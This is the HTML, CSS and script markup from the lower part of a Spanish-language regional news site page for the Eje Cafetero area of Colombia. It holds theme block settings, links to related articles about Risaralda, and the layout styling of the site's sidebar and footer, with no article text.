block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":596,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "1391";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "464";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">Artículos relacionados</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">Más del autor</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/risaralda-fortalece-la-participacion-ciudadana-con-campana-pedagogica-sobre-politicas-publicas/" rel=" bookmark" class="td-image-wrap " title="Risaralda fortalece la participación ciudadana con campaña pedagógica sobre políticas públicas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risaralda fortalece la participación ciudadana con campaña pedagógica sobre políticas públicas" data-type="image_tag" data-img-url="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2025/05/f4b2ae1b-e96e-4466-a755-a7a7ffe902dc.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/risaralda-fortalece-la-participacion-ciudadana-con-campana-pedagogica-sobre-politicas-publicas/" rel="bookmark" title="Risaralda fortalece la participación ciudadana con campaña pedagógica sobre políticas públicas">Risaralda fortalece la participación ciudadana con campaña pedagógica sobre políticas públicas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/unidad-para-las-victimas-entrega-kits-escolares-a-100-ninos-ninas-y-adolescentes-indigenas-de-mistrato-risaralda-y-los-sensibiliza-en-prevencion-del-reclutamiento-forzado/" rel=" bookmark" class="td-image-wrap " title="Unidad para las Víctimas entrega kits escolares a 100 niños, niñas y adolescentes indígenas de Mistrató, Risaralda, y los sensibiliza en prevención del reclutamiento forzado" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unidad para las Víctimas entrega kits escolares a 100 niños, niñas y adolescentes indígenas de Mistrató, Risaralda, y los sensibiliza en prevención del reclutamiento forzado" data-type="image_tag" data-img-url="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2025/05/214d8ea9-97a7-4498-b4e6-c12686108b8f.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/unidad-para-las-victimas-entrega-kits-escolares-a-100-ninos-ninas-y-adolescentes-indigenas-de-mistrato-risaralda-y-los-sensibiliza-en-prevencion-del-reclutamiento-forzado/" rel="bookmark" title="Unidad para las Víctimas entrega kits escolares a 100 niños, niñas y adolescentes indígenas de Mistrató, Risaralda, y los sensibiliza en prevención del reclutamiento forzado">Unidad para las Víctimas entrega kits escolares a 100 niños, niñas y adolescentes indígenas de Mistrató, Risaralda, y los sensibiliza en prevención del reclutamiento...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aldianoticiaseje.com/impuesto-vehicular-se-podra-pagar-en-centros-comerciales/" rel=" bookmark" class="td-image-wrap " title="Impuesto vehicular se podrá pagar en centros comerciales" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impuesto vehicular se podrá pagar en centros comerciales" data-type="image_tag" data-img-url="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2025/05/9410fc42-4f65-4510-b953-44eaac435482.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aldianoticiaseje.com/impuesto-vehicular-se-podra-pagar-en-centros-comerciales/" rel="bookmark" title="Impuesto vehicular se podrá pagar en centros comerciales">Impuesto vehicular se podrá pagar en centros comerciales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://aldianoticiaseje.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://aldianoticiaseje.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://aldianoticiaseje.com/contraloria-general-solicita-informacion-a-entidades-del-sector-defensa-e-interior-por-presuntas-irregularidades-contractuales-y-uso-de-aeronaves-oficiales/">Contraloría General solicita información a entidades del sector Defensa e Interior por presuntas irregularidades contractuales y uso de aeronaves oficiales</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/esta-semana-vivimos-una-agenda-llena-de-inspiracion-y-crecimiento-aprendimos-a-crear-fotos-que-realmente-venden-con-el-experto-bryan-st-marin-quien-nos-enseno-a-potenciar-imagenes-impactantes-con-i/">Esta semana vivimos una agenda llena de inspiración y crecimiento. Aprendimos a crear fotos que realmente venden con el experto Bryan St. Marín, quien nos enseñó a potenciar imágenes impactantes con inteligencia artificial.</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/exposicion-resiliencia-eco-etnica-arte-que-clama-por-la-tierra/">Exposición ‘Resiliencia Eco-Étnica’, arte que clama por la tierra</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/la-produccion-bovina-en-risaralda-sigue-creciendo-%f0%9f%90%82/">La producción bovina en Risaralda sigue creciendo 🐂</a>
									</li>
											<li>
					<a href="https://aldianoticiaseje.com/orgullo-para-risaralda-en-nacional-interclubes-de-natacion-con-aletas-celebrado-en-cali/">Orgullo para Risaralda en Nacional Interclubes de Natación con Aletas celebrado en Cali.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Comentarios recientes</span></h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archivos</span></h4>
			<ul>
					<li><a href='https://aldianoticiaseje.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aldianoticiaseje.com/2021/07/'>julio 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://aldianoticiaseje.com/category/caldas/">Caldas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aldianoticiaseje.com/category/comunidad/">Comunidad</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aldianoticiaseje.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://aldianoticiaseje.com/category/destacado/">Destacado</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://aldianoticiaseje.com/category/dosquebradas/">Dosquebradas</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aldianoticiaseje.com/category/economica/">Económica</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://aldianoticiaseje.com/category/editorial-y-opinion/">Editorial y opinión</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://aldianoticiaseje.com/category/ejecafetero/">EjeCafetero</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://aldianoticiaseje.com/category/informes-especiales/">Informes especiales</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://aldianoticiaseje.com/category/internacional/">Internacional</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aldianoticiaseje.com/category/judicial/">Judicial</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://aldianoticiaseje.com/category/manizales-quindio/">Manizales-Quindio</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://aldianoticiaseje.com/category/medio-ambiente/">Medio Ambiente</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://aldianoticiaseje.com/category/nacion/">Nación</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aldianoticiaseje.com/category/pereira/">Pereira</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aldianoticiaseje.com/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://aldianoticiaseje.com/category/quindio/">Quindío</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://aldianoticiaseje.com/category/region/">Region</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aldianoticiaseje.com/category/risaralda/">Risaralda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://aldianoticiaseje.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aldianoticiaseje.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://aldianoticiaseje.com/category/turismo-y-cultura/">Turismo y Cultura</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://aldianoticiaseje.com/wp-login.php">Acceder</a></li>
			<li><a href="https://aldianoticiaseje.com/feed/">Feed de entradas</a></li>
			<li><a href="https://aldianoticiaseje.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_59{
                    min-height: 0;
                }.tdi_59 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f43f3f;
                }
</style>
<div class="tdi_58_rand_style td-element-style" ></div><div id="tdi_60" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61{
padding-right:150px !important;
position:relative;
}

.tdi_61 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_61{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
padding-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-top:10px !important;
}
}

</style>
<div class="tdi_60_rand_style td-element-style" ><style>
.tdi_60_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
z-index:1 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:-36px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-bottom:-60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-bottom:-40px !important;
margin-left:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_64{
                    display: inline-block;
                }.tdi_64 .tdb-logo-a,
                .tdi_64 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_64 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_64 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_64 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_64 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_64 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:PT Serif !important;font-size:200px !important;line-height:1.2 !important;font-weight:700 !important;;
                }.tdi_64 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_64 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:140px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_64 .tdb-logo-icon{
                    top: 3px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_64 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/06/logo-header.jpg" alt="Logo"  title=""  width="407" height="406" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_66{
				    width: 320px !important;
				}
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_67 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-top:40px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-top:60px !important;
}
}

</style>
<style>
.tdi_68 input[type=email],
				.tdi_68 button{
					font-family:Open Sans !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_68 .tdn-title{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
                    color: #ffffff;
                
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 .tdn-disclaimer1{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_68 .tdn-disclaimer2{
                    color: rgba(255,255,255,0.75);
                
					font-family:Open Sans !important;
				}.tdi_68 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_68 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_68 input{
                    color: #000000;
                
                    border-width: 0px;
                }.tdi_68 input::placeholder{
                    color: #777777;
                }.tdi_68 input:-ms-input-placeholder{
                    color: #777777 !important;
                }.tdi_68 button{
                    color: #ffffff;
                
                    background-color: rgba(255,255,255,0);
                
                    border-width: 1px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
                    border-color: #ffffff;
                
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68 button .tdn-btn-icon-svg svg,
                .tdi_68 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_68 button:hover{
                   color: rgba(255,255,255,0.75);
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }.tdi_68 button:hover .tdn-btn-icon-svg svg,
                .tdi_68 button:hover .tdn-btn-icon-svg svg *{
                    fill: rgba(255,255,255,0.75);
                }.tdi_68 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdn-title{
					font-family:Open Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 input[type=email],
				.tdi_68 button{
					font-family:Open Sans !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_68 .tdn-title{
					font-family:Open Sans !important;font-size:17px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_68 .tdn-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_68 button{
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_68 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Suscríbete </h3><p class="tdn-descr">Para estar actualizado con las últimas noticias, ofertas y anuncios especiales.</p></div><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribete </button></div></div></form></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_69{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_69 .tdm-descr a{
                    color: #ffffff;
                }.tdi_69 .tdm-descr a:hover{
                    color: #fb8605;
                }
</style><p class="tdm-descr"><a href="https://aldianoticiaseje.com/wp-content/uploads/2022/11/politica-de-proteccion-de-datos-AL-DIA-NOTICIAS.pdf">Política de Protección de Datos Personales</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_70 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-left:-10px !important;
}
}

</style>
<style>
.tdi_71 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 40.8px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_71 .tdm-social-item{
					width: 40.8px;
					height: 40.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_71 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_71 .tdm-social-item i,
				.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_71 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item:hover i{
					color: rgba(255,255,255,0.75);
				}.tdi_71 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_71 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_71 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 36px;
				}.tdi_71 .tdm-social-item i.td-icon-twitter,
				.tdi_71 .tdm-social-item i.td-icon-linkedin,
				.tdi_71 .tdm-social-item i.td-icon-pinterest,
				.tdi_71 .tdm-social-item i.td-icon-blogger,
				.tdi_71 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_71 .tdm-social-item{
					width: 36px;
					height: 36px;
				}
}
